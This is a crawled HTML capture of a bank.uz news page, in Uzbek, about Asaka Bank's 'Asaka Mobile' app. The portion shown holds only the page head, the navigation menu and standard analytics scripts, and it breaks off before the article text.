

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270
body_size: 20966
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;«Asaka» bank «Asaka Mobile» mobil ilovasini taklif etadi&quot; новости &quot;Asakabank&quot; ID#27526</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="«Asaka» aksiyadorlik tijorat banki jismoniy shaxslarga masofadan turib bank xizmatlaridan foydalanish bo’yicha «Asaka Mobile» mobil ilovasini taklif etadi." />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769351863','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9220e90f7139c123a8309d3e8ecddd73'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;«Asaka» bank «Asaka Mobile» mobil ilovasini taklif etadi&quot; новости &quot;Asakabank&quot; ID#27526">
<meta property="og:description" content="«Asaka» aksiyadorlik tijorat banki jismoniy shaxslarga masofadan turib bank xizmatlaridan foydalanish bo’yicha «Asaka Mobile» mobil ilovasini taklif etadi.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/asaka-bank-asaka-mobile-mobil-ilovasini-taklif-etadi270',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
